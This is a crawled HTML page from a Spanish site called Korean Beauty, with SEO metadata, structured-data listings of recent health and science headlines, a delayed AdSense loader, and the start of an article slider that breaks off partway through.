

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://korean-beauty.es/contra-la-crisis-maquillate-los-labios/
body_size: 17065
content:
<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8">

    <meta name="viewport" content="width=device-width,initial-scale=1">

    <meta name="robots" content="index,follow">

    <meta name="googlebot" content="index,follow">

	<link rel="icon" href="/images/korean-beauty-es.png"/>
	<link rel="apple-touch-icon" href="/images/korean-beauty-es.png"/>


    <!-- Title y Description -->

    <title>Korean Beauty</title>

    <meta name="description" content="Korean Beauty - 👸 💋 Descubre todo sobre el ritual de belleza coreana y los mejores productos de cosmetica coreana del mercado">

    <meta name="keywords" content="noticias, blog, artículos, información">

    

    <!-- Canonical y alternativas -->

    <link rel="canonical" href="httpd://korean-beauty.es/contra-la-crisis-maquillate-los-labios/">

    
    
    <link rel="next" href="https://korean-beauty.es/page/2">

    
    

    <!-- Open Graph -->

    <meta property="og:type" content="website">

    <meta property="og:title" content="Korean Beauty">

    <meta property="og:description" content="Korean Beauty - 👸 💋 Descubre todo sobre el ritual de belleza coreana y los mejores productos de cosmetica coreana del mercado">

    <meta property="og:image" content="http://korean-beauty.es/assets/default-og.jpg">

    <meta property="og:image:width" content="1200">

    <meta property="og:image:height" content="630">

    <meta property="og:image:alt" content="Korean Beauty">

    <meta property="og:url" content="http://korean-beauty.es/">

    <meta property="og:site_name" content="korean-beauty.es">

    <meta property="og:locale" content="es_ES">

    

    <!-- Twitter Card -->

    <meta name="twitter:card" content="summary_large_image">

    <meta name="twitter:title" content="Korean Beauty">

    <meta name="twitter:description" content="Korean Beauty - 👸 💋 Descubre todo sobre el ritual de belleza coreana y los mejores productos de cosmetica coreana del mercado">

    <meta name="twitter:image" content="http://korean-beauty.es/assets/default-og.jpg">

    <meta name="twitter:image:alt" content="Korean Beauty">

    <!-- Performance and SEO optimizations -->

	<link rel="dns-prefetch" href="//fonts.googleapis.com">

	<link rel="dns-prefetch" href="//www.google-analytics.com">


	<!-- Additional meta tags for mobile and PWA -->

	<meta name="theme-color" content="#0d6efd">

	<meta name="msapplication-TileColor" content="#0d6efd">

	<meta name="application-name" content="korean-beauty.es">

	<meta name="mobile-web-app-title" content="korean-beauty.es">

	<meta name="mobile-web-app-capable" content="yes">

	<meta name="mobile-web-app-status-bar-style" content="default">

    <!-- Website Structured Data -->
<script type="application/ld+json">
{ 
"@context": "https://schema.org", 
"@type": "WebSite", "@id": "https://korean-beauty.es/#website", 
"url": "https://korean-beauty.es", 
"name": "korean-beauty.es", 
"description": "korean-beauty.es", 
"publisher": { "@id": "https://korean-beauty.es/#organization" }, 
"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://korean-beauty.es/search/?s={search_term_string}" },
"query-input": "required name=search_term_string" }],
"inLanguage": "es"
}
</script>
    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "WebSite",

      "name": "korean-beauty.es",

      "description": "korean-beauty.es",

      "url": "http:\/\/korean-beauty.es",

      "potentialAction": {

        "@type": "SearchAction",

        "target": {

          "@type": "EntryPoint",

          "urlTemplate": "http://korean-beauty.es?q={search_term_string}"

        },

        "query-input": "required name=search_term_string"

      }

    }

    </script>

    

    <!-- Organization Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Organization",

      "name": "korean-beauty.es",

      "url": "http:\/\/korean-beauty.es",

      "logo": "http:\/\/korean-beauty.es\/assets\/logo.png",

      "description": "korean-beauty.es",

      "sameAs": [

        "https://facebook.com/miblog",

        "https://twitter.com/miblog",

        "https://instagram.com/miblog"

      ]

    }

    </script>

    

    <!-- Blog Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Blog",

      "name": "korean-beauty.es",

      "description": "Korean Beauty - \ud83d\udc78 \ud83d\udc8b Descubre todo sobre el ritual de belleza coreana y los mejores productos de cosmetica coreana del mercado",

      "url": "http:\/\/korean-beauty.es\/",

      "publisher": {

        "@type": "Organization",

        "name": "korean-beauty.es",

        "logo": {

          "@type": "ImageObject",

          "url": "http:\/\/korean-beauty.es\/assets\/logo.png"
        }

      }

      
      ,"blogPost": [{"@type":"NewsArticle","headline":"Mocos: \u00bfasquerosos o prodigiosos? ","description":"Mocos: \u00bfasquerosos o prodigiosos? ","image":"https:\/\/images.theconversation.com\/files\/712860\/original\/file-20260116-56-t2xk5o.jpg?ixlib=rb-4.1.0&rect=0%2C126%2C6016%2C3008&q=45&auto=format&w=1356&h=668&fit=crop","datePublished":"2026-01-19T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"http:\/\/korean-beauty.es\/mocos-asquerosos-o-prodigiosos-"},{"@type":"NewsArticle","headline":"Nutrici\u00f3n y o\u00eddo: comer bien para escuchar bien ","description":"Nutrici\u00f3n y o\u00eddo: comer bien para escuchar bien ","image":"https:\/\/images.theconversation.com\/files\/711661\/original\/file-20260109-56-e05x2.jpg?ixlib=rb-4.1.0&rect=0%2C407%2C5422%2C2711&q=45&auto=format&w=1356&h=668&fit=crop","datePublished":"2026-01-19T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"http:\/\/korean-beauty.es\/nutricion-y-oido-comer-bien-para-escuchar-bien-"},{"@type":"NewsArticle","headline":"Si los animales sienten y piensan, \u00bfc\u00f3mo cambia eso las cosas? ","description":"Si los animales sienten y piensan, \u00bfc\u00f3mo cambia eso las cosas? ","image":"https:\/\/images.theconversation.com\/files\/697765\/original\/file-20251022-56-14l0wz.jpg?ixlib=rb-4.1.0&rect=0%2C25%2C6217%2C3107&q=45&auto=format&w=1356&h=668&fit=crop","datePublished":"2026-01-18T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"http:\/\/korean-beauty.es\/si-los-animales-sienten-y-piensan-como-cambia-eso-las-cosas-"},{"@type":"NewsArticle","headline":"La advertencia de una pediatra a los padres: \u201cSi tu hijo no tiene tardes libres, est\u00e1 sobrecargado\u201d ","description":"La advertencia de una pediatra a los padres: \u201cSi tu hijo no tiene tardes libres, est\u00e1 sobrecargado\u201d ","image":"https:\/\/okdiario.com\/img\/2026\/01\/12\/la-advertencia-de-una-pediatra-a-los-padres-si-tu-hijo-no-tiene-tardes-libres-esta-sobrecargado.jpg","datePublished":"2026-01-18T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"http:\/\/korean-beauty.es\/la-advertencia-de-una-pediatra-a-los-padres-si-tu-hijo-no-tiene-tardes-libres-esta-sobrecargado-"},{"@type":"NewsArticle","headline":"\u00c9sta es la conexi\u00f3n entre la salud mental y los problemas de la piel ","description":"\u00c9sta es la conexi\u00f3n entre la salud mental y los problemas de la piel ","image":"https:\/\/okdiario.com\/img\/2026\/01\/16\/pielsensiblee.jpg","datePublished":"2026-01-18T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"http:\/\/korean-beauty.es\/esta-es-la-conexion-entre-la-salud-mental-y-los-problemas-de-la-piel-"},{"@type":"NewsArticle","headline":"Que Zuckerberg quiera matar el metaverso no significa que el metaverso est\u00e9 muerto ","description":"Que Zuckerberg quiera matar el metaverso no significa que el metaverso est\u00e9 muerto ","image":"https:\/\/images.theconversation.com\/files\/712598\/original\/file-20260115-64-vlyn0n.jpg?ixlib=rb-4.1.0&rect=0%2C115%2C1920%2C960&q=45&auto=format&w=1356&h=668&fit=crop","datePublished":"2026-01-17T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"http:\/\/korean-beauty.es\/que-zuckerberg-quiera-matar-el-metaverso-no-significa-que-el-metaverso-este-muerto-"},{"@type":"NewsArticle","headline":"Wikipedia cumple 25 a\u00f1os: \u00bfc\u00f3mo la enciclopedia que la academia rechazaba se ha convertido en un bien p\u00fablico digital? ","description":"Wikipedia cumple 25 a\u00f1os: \u00bfc\u00f3mo la enciclopedia que la academia rechazaba se ha convertido en un bien p\u00fablico digital? ","image":"https:\/\/images.theconversation.com\/files\/711491\/original\/file-20260108-64-i0vfxs.jpg?ixlib=rb-4.1.0&rect=0%2C273%2C4500%2C2250&q=45&auto=format&w=1356&h=668&fit=crop","datePublished":"2026-01-15T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"http:\/\/korean-beauty.es\/wikipedia-cumple-25-anos-como-la-enciclopedia-que-la-academia-rechazaba-se-ha-convertido-en-un-bien-publico-digital-"},{"@type":"NewsArticle","headline":"\u00bfComemos lo que decimos? Una gota de sangre podr\u00eda revelar la verdad sobre nuestra dieta ","description":"\u00bfComemos lo que decimos? Una gota de sangre podr\u00eda revelar la verdad sobre nuestra dieta ","image":"https:\/\/images.theconversation.com\/files\/710451\/original\/file-20251229-56-938qql.jpg?ixlib=rb-4.1.0&rect=0%2C505%2C6024%2C3012&q=45&auto=format&w=1356&h=668&fit=crop","datePublished":"2026-01-15T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"http:\/\/korean-beauty.es\/comemos-lo-que-decimos-una-gota-de-sangre-podria-revelar-la-verdad-sobre-nuestra-dieta-"},{"@type":"NewsArticle","headline":"La cara oculta de la nueva pir\u00e1mide nutricional estadounidense ","description":"La cara oculta de la nueva pir\u00e1mide nutricional estadounidense ","image":"https:\/\/images.theconversation.com\/files\/712601\/original\/file-20260115-56-q9zl41.jpg?ixlib=rb-4.1.0&rect=0%2C610%2C5297%2C2648&q=45&auto=format&w=1356&h=668&fit=crop","datePublished":"2026-01-15T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"http:\/\/korean-beauty.es\/la-cara-oculta-de-la-nueva-piramide-nutricional-estadounidense-"},{"@type":"NewsArticle","headline":"La ins\u00f3lita f\u00f3rmula del psiquiatra Enrique Rojas para ser feliz: \u00abBuena salud y muy mala memoria\u00bb ","description":"La ins\u00f3lita f\u00f3rmula del psiquiatra Enrique Rojas para ser feliz: \u00abBuena salud y muy mala memoria\u00bb ","image":"https:\/\/okdiario.com\/img\/2026\/01\/15\/estas-son-las-claves-para-alcanzar-la-felicidad-segun-el-psiquiatra-enrique-rojas..jpg","datePublished":"2026-01-15T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"http:\/\/korean-beauty.es\/la-insolita-formula-del-psiquiatra-enrique-rojas-para-ser-feliz-buena-salud-y-muy-mala-memoria-"},{"@type":"NewsArticle","headline":"Dejar de fumar en 25 d\u00edas: Sanidad financia un nuevo tratamiento en forma oral ","description":"Dejar de fumar en 25 d\u00edas: Sanidad financia un nuevo tratamiento en forma oral ","image":"https:\/\/okdiario.com\/img\/2026\/01\/13\/euro-5.jpg","datePublished":"2026-01-14T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"http:\/\/korean-beauty.es\/dejar-de-fumar-en-25-dias-sanidad-financia-un-nuevo-tratamiento-en-forma-oral-"},{"@type":"NewsArticle","headline":"El laberinto de la soledad: anatom\u00eda de una crisis de salud p\u00fablica ","description":"El laberinto de la soledad: anatom\u00eda de una crisis de salud p\u00fablica ","image":"https:\/\/images.theconversation.com\/files\/708907\/original\/file-20251215-56-pwgqn5.jpg?ixlib=rb-4.1.0&rect=0%2C472%2C5657%2C2828&q=45&auto=format&w=1356&h=668&fit=crop","datePublished":"2026-01-14T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"http:\/\/korean-beauty.es\/el-laberinto-de-la-soledad-anatomia-de-una-crisis-de-salud-publica-"},{"@type":"NewsArticle","headline":"Bombazo cient\u00edfico: descubren un \u2018cron\u00f3metro\u2019 oculto en el cerebro que revoluciona la salud ","description":"Bombazo cient\u00edfico: descubren un \u2018cron\u00f3metro\u2019 oculto en el cerebro que revoluciona la salud ","image":"https:\/\/okdiario.com\/img\/2026\/01\/14\/bombazo-cientifico-descubren-un-cronometro-oculto-en-el-cerebro-que-revoluciona-la-salud.jpg","datePublished":"2026-01-14T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"http:\/\/korean-beauty.es\/bombazo-cientifico-descubren-un-cronometro-oculto-en-el-cerebro-que-revoluciona-la-salud-"},{"@type":"NewsArticle","headline":"\u00bfC\u00f3mo decide un dentista si recetar un antibi\u00f3tico? Solo algunos pa\u00edses tienen gu\u00edas cl\u00ednicas de referencia para guiarles ","description":"\u00bfC\u00f3mo decide un dentista si recetar un antibi\u00f3tico? Solo algunos pa\u00edses tienen gu\u00edas cl\u00ednicas de referencia para guiarles ","image":"https:\/\/images.theconversation.com\/files\/708890\/original\/file-20251215-66-kubntp.jpeg?ixlib=rb-4.1.0&rect=0%2C346%2C5123%2C2561&q=45&auto=format&w=1356&h=668&fit=crop","datePublished":"2026-01-14T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"http:\/\/korean-beauty.es\/como-decide-un-dentista-si-recetar-un-antibiotico-solo-algunos-paises-tienen-guias-clinicas-de-referencia-para-guiarles-"},{"@type":"NewsArticle","headline":"Por qu\u00e9 el ejercicio es un aliado eficaz para combatir las migra\u00f1as ","description":"Por qu\u00e9 el ejercicio es un aliado eficaz para combatir las migra\u00f1as ","image":"https:\/\/images.theconversation.com\/files\/711412\/original\/file-20260108-56-i485la.jpg?ixlib=rb-4.1.0&rect=0%2C689%2C8256%2C4128&q=45&auto=format&w=1356&h=668&fit=crop","datePublished":"2026-01-13T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"http:\/\/korean-beauty.es\/por-que-el-ejercicio-es-un-aliado-eficaz-para-combatir-las-migranas-"},{"@type":"NewsArticle","headline":"C\u00f3mo aprovechar los polifenoles del vino o el chocolate sin consumir ni vino ni chocolate ","description":"C\u00f3mo aprovechar los polifenoles del vino o el chocolate sin consumir ni vino ni chocolate ","image":"https:\/\/images.theconversation.com\/files\/710232\/original\/file-20251223-56-bcf4mv.jpg?ixlib=rb-4.1.0&rect=0%2C468%2C5616%2C2808&q=45&auto=format&w=1356&h=668&fit=crop","datePublished":"2026-01-13T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"http:\/\/korean-beauty.es\/como-aprovechar-los-polifenoles-del-vino-o-el-chocolate-sin-consumir-ni-vino-ni-chocolate-"},{"@type":"NewsArticle","headline":"Ni deporte ni alimentaci\u00f3n: los 5 h\u00e1bitos para aprovechar el \u2018biohacking\u2019 invernal, seg\u00fan una doctora espa\u00f1ola ","description":"Ni deporte ni alimentaci\u00f3n: los 5 h\u00e1bitos para aprovechar el \u2018biohacking\u2019 invernal, seg\u00fan una doctora espa\u00f1ola ","image":"https:\/\/okdiario.com\/img\/2026\/01\/09\/chica-en-la-nieve.jpg","datePublished":"2026-01-13T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"http:\/\/korean-beauty.es\/ni-deporte-ni-alimentacion-los-5-habitos-para-aprovechar-el-biohacking-invernal-segun-una-doctora-espanola-"},{"@type":"NewsArticle","headline":"Este es el alimento que debes comer al menos dos veces por semana para sacarle el m\u00e1ximo rendimiento a tu cerebro seg\u00fan los m\u00e9dicos ","description":"Este es el alimento que debes comer al menos dos veces por semana para sacarle el m\u00e1ximo rendimiento a tu cerebro seg\u00fan los m\u00e9dicos ","image":"https:\/\/okdiario.com\/img\/2026\/01\/09\/el-pescado-azul-el-mejor-aliado-para-sacarle-el-maximo-rendimiento-a-tu-cerebro..jpg","datePublished":"2026-01-12T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"http:\/\/korean-beauty.es\/este-es-el-alimento-que-debes-comer-al-menos-dos-veces-por-semana-para-sacarle-el-maximo-rendimiento-a-tu-cerebro-segun-los-medicos-"},{"@type":"NewsArticle","headline":"Mediciones del mar en los confines del mundo: la ciencia espa\u00f1ola en la Ant\u00e1rtida ","description":"Mediciones del mar en los confines del mundo: la ciencia espa\u00f1ola en la Ant\u00e1rtida ","image":"https:\/\/images.theconversation.com\/files\/711679\/original\/file-20260109-56-pg8uqd.JPG?ixlib=rb-4.1.0&rect=0%2C912%2C3648%2C1824&q=45&auto=format&w=1356&h=668&fit=crop","datePublished":"2026-01-12T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"http:\/\/korean-beauty.es\/mediciones-del-mar-en-los-confines-del-mundo-la-ciencia-espanola-en-la-antartida-"},{"@type":"NewsArticle","headline":"As\u00ed usamos la inteligencia artificial para devolver la voz a pacientes de ELA ","description":"As\u00ed usamos la inteligencia artificial para devolver la voz a pacientes de ELA ","image":"https:\/\/images.theconversation.com\/files\/711605\/original\/file-20260109-56-ybj9a0.jpg?ixlib=rb-4.1.0&rect=0%2C128%2C4096%2C2048&q=45&auto=format&w=1356&h=668&fit=crop","datePublished":"2026-01-12T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"http:\/\/korean-beauty.es\/asi-usamos-la-inteligencia-artificial-para-devolver-la-voz-a-pacientes-de-ela-"},{"@type":"NewsArticle","headline":"Tan da\u00f1ino como fumar: Investigadores alertan sobre un h\u00e1bito que puede acortar la vida tanto como el tabaco ","description":"Tan da\u00f1ino como fumar: Investigadores alertan sobre un h\u00e1bito que puede acortar la vida tanto como el tabaco ","image":"https:\/\/okdiario.com\/img\/2026\/01\/06\/hombre-fumando.jpg","datePublished":"2026-01-10T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"http:\/\/korean-beauty.es\/tan-danino-como-fumar-investigadores-alertan-sobre-un-habito-que-puede-acortar-la-vida-tanto-como-el-tabaco-"},{"@type":"NewsArticle","headline":"Sandra Gim\u00e9nez: \u00abCargas m\u00e1s bajas y fuerza espec\u00edfica influyen en la recuperaci\u00f3n de los ciclistas\u00bb ","description":"Sandra Gim\u00e9nez: \u00abCargas m\u00e1s bajas y fuerza espec\u00edfica influyen en la recuperaci\u00f3n de los ciclistas\u00bb ","image":"https:\/\/okdiario.com\/img\/2026\/01\/09\/sandra-gimenez.jpg","datePublished":"2026-01-10T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"http:\/\/korean-beauty.es\/sandra-gimenez-cargas-mas-bajas-y-fuerza-especifica-influyen-en-la-recuperacion-de-los-ciclistas-"},{"@type":"NewsArticle","headline":"La ciencia explica por qu\u00e9 si limitas el consumo de alcohol vivir\u00e1s m\u00e1s a\u00f1os ","description":"La ciencia explica por qu\u00e9 si limitas el consumo de alcohol vivir\u00e1s m\u00e1s a\u00f1os ","image":"https:\/\/okdiario.com\/img\/2024\/11\/28\/hombre-bebiendo-vino-en-su-sofa.jpg","datePublished":"2026-01-09T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"http:\/\/korean-beauty.es\/la-ciencia-explica-por-que-si-limitas-el-consumo-de-alcohol-viviras-mas-anos-"},{"@type":"NewsArticle","headline":"Los cient\u00edficos no dan cr\u00e9dito: te puedes emborrachar sin beber alcohol y \u00e9ste es el s\u00edndrome que lo provoca ","description":"Los cient\u00edficos no dan cr\u00e9dito: te puedes emborrachar sin beber alcohol y \u00e9ste es el s\u00edndrome que lo provoca ","image":"https:\/\/okdiario.com\/img\/2026\/01\/09\/el-sindrome-de-la-autocerveceria-abs-la-extrana-patologia-que-puede-hacer-que-una-persona-sufra-los-sintomas-de-la-embriaguez-sin-haber-consumido-una-sola-gota-de-alcohol..jpg","datePublished":"2026-01-09T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"http:\/\/korean-beauty.es\/los-cientificos-no-dan-credito-te-puedes-emborrachar-sin-beber-alcohol-y-este-es-el-sindrome-que-lo-provoca-"}]
      
    }

    </script>

    

    	<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

	</script>
    <link rel="stylesheet" href="/styles.css?v=6196" />
	   
		</head>

<body>

<header>

    <a href="/" class="logo">korean-beauty.es</a>

    <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

    <nav  itemscope itemtype="https://schema.org/SiteNavigationElement">

        <ul>

           
        </ul>

    </nav>

</header>






<!-- Page Header -->

<div class="page-header">

    <h1>Korean Beauty</h1>

    <p>Korean Beauty - 👸 💋 Descubre todo sobre el ritual de belleza coreana y los mejores productos de cosmetica coreana del mercado</p>

    
    <small style="opacity: 0.8; font-size: 0.9em;">

        Mostrando 1 - 24 de 5615 artículos

    </small>

    
</div>

<aside>
	<div class="slider" itemscope itemtype="https://schema.org/ImageGallery">
				  <div data-slideid="17" class="slide active" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-gran-dilema-de-los-gobiernos-ante-la-epidemia-de-gripe-informar-o-alertar-a-la-poblacion/" target="_blank">
			  					<div class="image-container">
					  <img src="https://images.theconversation.com/files/709668/original/file-20251218-56-xv02r.jpg?ixlib=rb-4.1.0&rect=0%2C529%2C7278%2C3639&q=45&auto=format&w=1356&h=668&fit=crop" alt="El gran dilema de los Gobiernos ante la epidemia de gripe: ¿informar o alertar a la población? " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El gran dilema de los Gobiernos ante la epidemia de gripe: ¿informar o alertar a la población? </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="10" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/maxidus/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Maxidus potenciador sexual 10 capsulas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="18" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/caravan-fragancias-listado-y-numeracion-de-fragancias/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i.ytimg.com/vi/nBPT2BJJXhU/sddefault.jpg" alt="Equivalencias Caravan 2023" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Equivalencias Caravan 2023</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="19" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-microcoagulos-y-la-covid-persistente/" target="_blank">
			  					<div class="image-container">
					  <img src="https://siavuestrasalud.com/static/images/salud-pueden-ser-los-microcoagulos-la-razon-de-la-covid-persistenteja-5689-0.jpg&fexax=20240325" alt="¿Pueden ser los microcoágulos la razón de la COVID persistente?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Pueden ser los microcoágulos la razón de la COVID persistente?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="11" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/how-neuromuscular-training-helps-growing-teens-to-retain-their-motor-skills/" target="_blank">
			  					<div class="image-container">
					  <img src="https://images.theconversation.com/files/707339/original/file-20251201-56-7wjewy.jpg?ixlib=rb-4.1.0&rect=0%2C465%2C5246%2C2623&q=45&auto=format&w=1356&h=668&fit=crop" alt="How neuromuscular training helps growing teens to retain their motor skills " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">How neuromuscular training helps growing teens to retain their motor skills </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="1" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/index.php2022/12/08/receta-de-flapjack-de-platano-y-mantequilla-de-nueces-sin-gluten/" target="_blank">
			  					<div class="image-container">
					  <img src="https://endomed.es/static/images/salud-receta-de-flapjack-de-platano-y-mantequilla-de-nueces-sin-gluten--3245-0.jpg&fexax=20240412" alt="Receta de flapjack de plátano y mantequilla de nueces sin gluten -" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Receta de flapjack de plátano y mantequilla de nueces sin gluten -</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="2" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/granizado-de-sandia-y-melon-un-refresco-muy-light/" target="_blank">
			  					<div class="image-container">
